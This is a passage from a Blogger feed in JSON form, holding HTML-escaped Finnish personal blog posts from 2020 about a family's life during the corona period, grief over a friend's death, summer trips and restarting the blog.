text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirP5fZgk2FpLXtA_Ymnn5V6tVDnMMl_sWDyxpKa51F6t8o_upX17_PfrXSdPZD61R_XTqufhHdi9rqkFo7iAyEMgCxNM0_tPLTTunGNJyEWm-q2pWecClWp4paEZTp4ibNULAlTBzArFYN\/s1541\/WhatsApp+Image+2020-09-08+at+08.49.38+%25287%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"895\" data-original-width=\"1541\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirP5fZgk2FpLXtA_Ymnn5V6tVDnMMl_sWDyxpKa51F6t8o_upX17_PfrXSdPZD61R_XTqufhHdi9rqkFo7iAyEMgCxNM0_tPLTTunGNJyEWm-q2pWecClWp4paEZTp4ibNULAlTBzArFYN\/w625-h364\/WhatsApp+Image+2020-09-08+at+08.49.38+%25287%2529.jpeg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EKuluneen kesän aikana reissailtiin koronarajoitusten mukaisesti. Piipahdettiin mökillä, Porvoossa, Hankasalmella ja Kotkassa. Kiivettiin perinteisesti lähiharjumme kallioille kilistelemään hääpäivää, ja tällä kertaa otimme myös lapset kaveriksi. Tytöt hihkuivat viltillä ilosta : \u003Ci\u003E\" Täällä on niin ihanaa!\"\u003C\/i\u003E. Ja olihan siellä. Oli lämpöinen viltti, auringonpaiste ja herkkuja rutkasti ympärillä. Harjulta näkyi melkein koulu ja sieltä näkyi myös vanha mummola. Sieltä näkyi kavereiden pihat ja meidän oma kotitalo - näkyi paljon tärkeitä asioita.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUgpedvH2DL2gywhdJxGQowf7VcUcNcrUWYdAfwkewb_D-NOICfsblc5rZTiJaZUK8iTqcOMhW9GPr319OcoagQIh7mzBLrw2rFtAR8NtkO1AgtlpKnfWBgCjAWSlW1XQHS1R58ENKU2R\/s1461\/WhatsApp+Image+2020-09-08+at+08.49.38+%25285%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1461\" data-original-width=\"1190\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUgpedvH2DL2gywhdJxGQowf7VcUcNcrUWYdAfwkewb_D-NOICfsblc5rZTiJaZUK8iTqcOMhW9GPr319OcoagQIh7mzBLrw2rFtAR8NtkO1AgtlpKnfWBgCjAWSlW1XQHS1R58ENKU2R\/w638-h781\/WhatsApp+Image+2020-09-08+at+08.49.38+%25285%2529.jpeg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETällähetkellä koen kiitollisuutta siitä, että osaan pysähtyä nauttimaan pienistä hetkistä elämässäni - tämän suhteen kun olen viime aikoina ollut vähän kykenemätön. Olen opetellut irtautumaan asioista, jotka koen raskaiksi tai liian kuormittaviksi. Keskittymään olennaiseen. Ne tärkeimmät asiat kun ovat loppupeleissä aika yksinkertaisia juttuja.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EIrtautumisen lisäksi olen pyrkinyt palauttamaan elämääni asioita, jotka ovat voimaannuttaneet mutta joille en ole löytänyt kuluneen vuoden aikana voimia tai aikaa. Blogi on nyt herätetty ja suunnitelmia sen suhteen on tehty. Tuntuu hyvältä. Ihan super hyvältä!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETulevan viikon missioni on kirjoitella sähköposteja, soitella pari tärkeää puhelua, jatkaa onnistuneesti pätkäpaastoani sekä 10 000:n askeleen päivätavoitettani, täydentää ipanoiden vaatekaappeja kirppishankinnoilla (kasvavat mokomat!) ja myydä vanhoja pois, pysyä kartalla kolmen lapsukaisen Wilma-viesteistä, osallistua vanhempainiltaan, kannustaa fudispelissä, sopia treffit kavereiden kanssa ja sitä rataa. Paljon on hommaa mutta just nyt en voisi toivoa parempaa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntKgqhyCnATl6VLjqTn1InDb0RfpO1w62L9tpZCqFMq_xNLCFlS094HOpaK_ZHNdnNuA1M49zCabckb-Tv8Cs0HkNy_Y16FkfzDQPefnQKSmQPIZQTTOxiEvoJgs_3qjkyuPfCOR8dwar\/s1600\/WhatsApp+Image+2020-09-08+at+08.49.38+%25284%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntKgqhyCnATl6VLjqTn1InDb0RfpO1w62L9tpZCqFMq_xNLCFlS094HOpaK_ZHNdnNuA1M49zCabckb-Tv8Cs0HkNy_Y16FkfzDQPefnQKSmQPIZQTTOxiEvoJgs_3qjkyuPfCOR8dwar\/w625-h469\/WhatsApp+Image+2020-09-08+at+08.49.38+%25284%2529.jpeg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEteenpäin - kohti lähestyvää talvea ja uusia seikkailuja sekä haasteita! Olen niin valmis ja luotan siihen, että paljon hyviä juttuja on tulossa - sulle, mulle ja meille kaikille!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EBlogi päivittyy tästedes pari kertaa viikossa ja meidän eloa voi edelleen seurata instan puolella tutun agu47pieces - tunnuksen takaa.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGextG5kItzyD3oRKbw7yP2LTrLnSgsMAgFq6948W5jrohSZCUuN2En4ILPThLyN1wowNTd7A96o-DPMDcyqKY2X3Fa5JxhHjgXL4B5LkFp3S8utY7MLQT0rW_UfU1VRNOEJ9ET2rD2Oae\/s1600\/WhatsApp+Image+2020-09-08+at+08.49.38.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGextG5kItzyD3oRKbw7yP2LTrLnSgsMAgFq6948W5jrohSZCUuN2En4ILPThLyN1wowNTd7A96o-DPMDcyqKY2X3Fa5JxhHjgXL4B5LkFp3S8utY7MLQT0rW_UfU1VRNOEJ9ET2rD2Oae\/w469-h625\/WhatsApp+Image+2020-09-08+at+08.49.38.jpeg\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EKiva että olette siellä! \u0026lt;3\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/7821151155146294258\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/09\/uusi-alku.html#comment-form","title":"0 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/7821151155146294258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/7821151155146294258"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/09\/uusi-alku.html","title":"Uusi alku"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4TynsbmnRNmOqU09XnkBSD5O8sRZqRb4z0MvZly4f7LaFCSmv_GZpd3QvUkUq1dEzyVbujJzxR4GujkVXfON7kLC7GcLB28SO4NLADKfw0nJF5Fi4gKkENXdYLdqG0svXjoIauCmcOE_Z\/s72-w625-h469-c\/WhatsApp+Image+2020-09-08+at+08.49.38+%25282%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-2939820826721267430"},"published":{"$t":"2020-09-05T18:31:00.002+03:00"},"updated":{"$t":"2020-09-05T18:31:53.181+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesä"},{"scheme":"http://www.blogger.com/atom/ns#","term":"koronavirus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuolema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"menettämisestä"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mökki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suru"}],"title":{"type":"text","$t":"Syksyn startatessa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;Olipahan kesä! Juuri kun luulin ettei elämä rankemmin voisi koulia, tirvaisi se jälleen suoraan nekkuun palauttaen minut hyvin pieneksi maanpinnalle. Menetimme rakkaan ystävän loppukesän sateen sekä auringon saattelemana syöpätaistelulle. Vietimme viikko sitten hautajaiset, enkä vieläkään ymmärrä miksi niin piti tapahtua?! On vaikea hyväksyä tätä kaikkea. Kaikkea tätä suurta menetystä ja surua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EKaiken tämän lisäksi jouduin jättämään paljon tuon jälkeenkin. Tipahdin pisteeseen, jonka tarkoitusperää sekä syvintä olemusta pohdin edelleen. Luulin kaiken olevan pitkästä aikaa balanssissa, mutta vain pienen tovin sain tuosta onnentunteesta nauttia. Surua toisensa jälkeen. Miten tässä nyt taas näin kävi? Jätin paljon taakseni, koska en muutakaan enää voinut.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EVaan palataanpa vielä hetkeksi kesään.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESinä päivänä kun ystävä lähti, pakkasimme auton ja reissasimme Mäntyharjulle. Olen siellä viettänyt lapsuuteni kauneimmat hetket. Isän kanssa kalastellen. Rakkaiden kanssa saunoen. Lapsuudenystävän sekä serkkujen kanssa teltassa kylki kylkeä vasten tuhisten. Sukulaisten kanssa laulellen. Huussimatkalla peläten. Ristikoita ratkoen - käpyjen rummuttaessa kattoon taivaan myrskytessä. Tulevaa aviopuolisoani pussaillen ja sekä isääni että H:ta komentaen : \"Ette todellakaan mene ulos ukkosta uhmaamaan! \" . Aamulla silmät auki saatuani kirkkaaseen rantaveteen pulahtaen.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMeni 10 vuotta, kunnes palasin perheeni kanssa rakkaalle metsästysmajalle. Saavuimme paikanpäälle loppukesän illan hämärtyessä. Taivas oli kaunein ikinä. Siellä oli isä ja siellä oli ystävä. Viimeisin saman päivän aikana poisnukkuneena. Kaikki oli niin ilmiselvää.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPxxwhOD1RV1N36cot1DBZr_e4ZnLSl7HajLGnjgV5HUVTxewPm9hN98-SOoaaS-Hw7R1a5n5xv3VG1jJJRog-x7i_J7DR9dkfP7d29Z-KHL9MO2grOxYITHElhbJ46RrpqLA_j-1rOQa\/s1600\/WhatsApp+Image+2020-09-05+at+01.30.43.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPxxwhOD1RV1N36cot1DBZr_e4ZnLSl7HajLGnjgV5HUVTxewPm9hN98-SOoaaS-Hw7R1a5n5xv3VG1jJJRog-x7i_J7DR9dkfP7d29Z-KHL9MO2grOxYITHElhbJ46RrpqLA_j-1rOQa\/w625-h469\/WhatsApp+Image+2020-09-05+at+01.30.43.jpeg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESiinä hetkessä oli myös niin kovin ristiriitainen olo. Olin onnellinen mutta samalla sydän vereslihalla. Pitkän viikonlopun ajan koin kuitenkin olevani eheämpi kuin vuosiin. Koko kesän töitä tehneenä sain muutaman kallisarvoisen päivän verran olla vain omilleni. Kuuntelin Topi Sorsakoskea - ihan niinkuin 20 vuotta sitten vanhempien kanssa järvenrantakalliolla. Ensimmäisenä aamuna katselin onnellisia rakkaita rannassa. Siellä olin itsekin lapsena onnellisin. Itkin ikävää. Kyseenalaistin elämää. Siihen paikkaan halusin jäädä. Ja sinne edelleen haluaisin hetki toisensa jälkeen palata.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7J8IWUrI-C01IBXJ4gFMe_dLUpyAtJ9IH1YbUm8nYNK44LtazMLRs_gCgY-AxFrD2nY_qoVGxHkJy3hTRFQsElOVlSEA4TFBIWVXP9SlRcKyDh6W5DRUEoXS7GHLIABEJ8skKNIN5JZKJ\/s1600\/WhatsApp+Image+2020-09-05+at+01.32.50.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7J8IWUrI-C01IBXJ4gFMe_dLUpyAtJ9IH1YbUm8nYNK44LtazMLRs_gCgY-AxFrD2nY_qoVGxHkJy3hTRFQsElOVlSEA4TFBIWVXP9SlRcKyDh6W5DRUEoXS7GHLIABEJ8skKNIN5JZKJ\/w500-h500\/WhatsApp+Image+2020-09-05+at+01.32.50.jpeg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRbhvgoDQoWVRb41bRQ7QZzMaPRu-JVnfBdiC53L5Nm3lLiwhjU4RSqehAhZhQkKX9vO516Rr0unPTMDt9u-sD5yEluI46oJpltKJ6hi4zSdb5X2WsPlaGvnGzBGd6w_ayYJQOcbsw2-Fj\/s1600\/WhatsApp+Image+2020-09-05+at+01.32.50+%25281%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRbhvgoDQoWVRb41bRQ7QZzMaPRu-JVnfBdiC53L5Nm3lLiwhjU4RSqehAhZhQkKX9vO516Rr0unPTMDt9u-sD5yEluI46oJpltKJ6hi4zSdb5X2WsPlaGvnGzBGd6w_ayYJQOcbsw2-Fj\/w625-h469\/WhatsApp+Image+2020-09-05+at+01.32.50+%25281%2529.jpeg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPäätimme että tästedes asetumme viikoksi tuonne kauneimpaan niemennotkoon joka kesä - yhtälailla kun itsekin lapsuudessa rakkaiden kanssa tein. Siellä on onni. Siellä on rauha. Varasimme avainten luovutuksen yhteydessä seuraavan kesän päivämme.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpvHk-4utWblvGobQzmxg4yVljYDqU-gGsin_pIBlIuuVB98oLgJ6pgHhH8_ZyjKrzlBhF3m83bcaqYFmqJWzyby1hhjGggFhyphenhyphennluEpRAlr3iRRMNLR48dfql5CPZkGP6bsCjw4SoEDxsC\/s1600\/WhatsApp+Image+2020-09-05+at+01.32.51+%25281%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpvHk-4utWblvGobQzmxg4yVljYDqU-gGsin_pIBlIuuVB98oLgJ6pgHhH8_ZyjKrzlBhF3m83bcaqYFmqJWzyby1hhjGggFhyphenhyphennluEpRAlr3iRRMNLR48dfql5CPZkGP6bsCjw4SoEDxsC\/w625-h469\/WhatsApp+Image+2020-09-05+at+01.32.51+%25281%2529.jpeg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENyt on alkanut arki. Tosi erilainen kuin vuosi sitten. Perheessämme on kakkonen, kolmonen ja eskarilainen. Ovat niin reippaita. Olen niin ylpeä jokaisesta kolmesta! Saavat kehuja, enkä sitä hetkeäkään kyseenalaista. H tekee suurimman osan työstään edelleen etänä ja minä etsin jälleen kerran paikkaani. En tiedä mistä sen löydän, mutta tiedän että näiden neljän (+kahden karvaisen) luona on mun onneni just nyt.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EKun kotiuduin muutama päivä sitten viimeisestä yövuorosta silmät sumeana, ehdin murehtia pari tuntia kunnes vastaanotin puhelimeeni viestin:\u003Ci\u003E\"kuulin että olet taas valmis tekemään keikkaa, pääsisitkö iltavuoroon? “\u003C\/i\u003E. Jouduin siinä kohtaa kieltäytymään mutta tajusin myös että elämä kantaa. Minä kyllä kelpaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EToivon terveitä päiviä teille jokaiselle!\u0026nbsp; Me olemme piipahtaneet jo korona drive in:ssä ja lapset selvisivät siitä hienosti. W taisteli urheasti koko testin ajan vaikka ikävältä tuntuikin. Pikku H itki ennakkoon, mutta äidin avustuksella saatiin toimenpide hienosti päätökseen. Piippis yökki jo testaajan nähdessään muutamaan otteeseen, mutta itse testauksen aikana ei ilmekään värähtänyt. Lopputulemana - perus kausiflunssa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMatkasimme aamulla fudisturnaukseen tänne itään ja olen onnellisempi kuin aikoihin. Kuuntelimme autossa perinteisesti hetken aikaa repeatilla Ellinooraa ja sen jälkeen muita kestosuosikkeja. Eka pelipäivä onnistui upeasti ja pojat nappasivat kolme voittoa kotiin. Hienosti! Nyt nautitaan jälleen kerran syyskuun lämpöisistä päivistä sekä vuokramökistä. Siitä lisää myöhemmin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EOn niin paljon upeita muistoja mennestä kesästä. Nyt on aikaa muistella myös täällä bloginkin puolella taasen. Ajatuksenani kertoa hieman rakkaudesta. Kiitollisuudesta. Suurista saavutuksista sekä harppauksista. Arkisista onnenhetkistä. Haaveista ja suurista suunnitelmista..\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOli vähän vaikeaa palata pitkän tauon jälkeen tänne mutta kun ryhdyin kirjoittamaan niin tajusin, että juurikin tämän pienen palasen kesästämme halusin kanssanne tänään tässä hetkessä jakaa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKaipaan kirjoittamista. Kaipaan niin paljon. Aina sama laulu mutta se on taivahan tosi.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/2939820826721267430\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/09\/syksyn-startatessa.html#comment-form","title":"0 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/2939820826721267430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/2939820826721267430"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/09\/syksyn-startatessa.html","title":"Syksyn startatessa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPxxwhOD1RV1N36cot1DBZr_e4ZnLSl7HajLGnjgV5HUVTxewPm9hN98-SOoaaS-Hw7R1a5n5xv3VG1jJJRog-x7i_J7DR9dkfP7d29Z-KHL9MO2grOxYITHElhbJ46RrpqLA_j-1rOQa\/s72-w625-h469-c\/WhatsApp+Image+2020-09-05+at+01.30.43.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-1755412963707837930"},"published":{"$t":"2020-06-29T19:56:00.000+03:00"},"updated":{"$t":"2020-06-29T21:53:06.368+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Downin oireyhtymä"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesä"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesäloma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"koronavirus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kuulumisia"}],"title":{"type":"text","$t":"Ettäkö katoaisimme lopullisesti blogistaniasta - totta vie emme!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMoi te sinnikkäät, jotka jaksatte edelleen palata näiden mun nykyään niin harvoin postattujen tunnelmafiilistelyiden pariin. Kiitos teille. Sydän tähän.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsV1XMQSZg-gRdD50QoLSp68Yy7VTPEsrUHRaS-tO_KCbpbuXXa-aDAZec7SSlIeF_s52K4udREGysUGaCUSp0chkqd1vKLNgIKJWwnrqu1lV_HictP8Qn33naX6vywyckDvBwpz_vxJe\/s1600\/WhatsApp+Image+2020-06-29+at+17.10.25+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsV1XMQSZg-gRdD50QoLSp68Yy7VTPEsrUHRaS-tO_KCbpbuXXa-aDAZec7SSlIeF_s52K4udREGysUGaCUSp0chkqd1vKLNgIKJWwnrqu1lV_HictP8Qn33naX6vywyckDvBwpz_vxJe\/s640\/WhatsApp+Image+2020-06-29+at+17.10.25+%25281%2529.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EKuis meillä vai hurisee?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EViimeisimmästä postauksesta on kulunut aikaa ja arki on muuttunut siitä rutkasti. Piippiksen kanssa olin koko kevätlukukauden loppuun kotosalla ja W piipahti kahden viikon ajan koulunpenkillä kavereita moikkaamassa. Pienin nautiskeli äidin ja siskon kanssa viimeisistä virallisista kotoilupäivistään ennen kesälomaa ja syksyllä sitten hänenkin arkensa muuttuu merkittävästi, kun eskari ja sen mukana tuomat haasteet sekä riemut alkavat. Kovasti neiti jo odottaa, niinkun arvata saattaa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EJaa ettäkä mikä fiilis jäi koronakeväästä?\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENoh, en olisi tosiaan kuuna päivänä uskonut, kuinka rankka se tulisi minulle olemaankaan (näitä tuntemuksiani jo väläyttelinkin edellisessä postauksessa). H teki pääsääntöisesti etätöitä kotosalla, mutta minä hoidin lasten kouluhommat isin istuessa arkipäivät nettipalsuissa ym. Olin viimeisten viikkojen aikana jo tosi naatti kaikesta ja kesäloman alku tuntui aivan lomalta, vaikka itse lasten kirmatessa\u0026nbsp;kesälaitumille palasinkin\u0026nbsp;sorvin ääreen.\u0026nbsp; Kaikesta huolimatta olen tosi kiitollinen siitä, että sain olla lasteni kanssa kotona vaikkakin se aika-ajoin rankkaa olikin. Kahteen tiiviisti yhdessä vietettyyn kuukauteen sisältyi hurjasti paljon onnellisia ja ikimuistoisia hetkiä. En vaihtaisi tuota kokemusta kovinkaan herkästi pois. Uskon että koko koronaepidemialla oli ihan maailmanlaajuisestikin joku syvällisempi tarkoitus, vaikkakin se 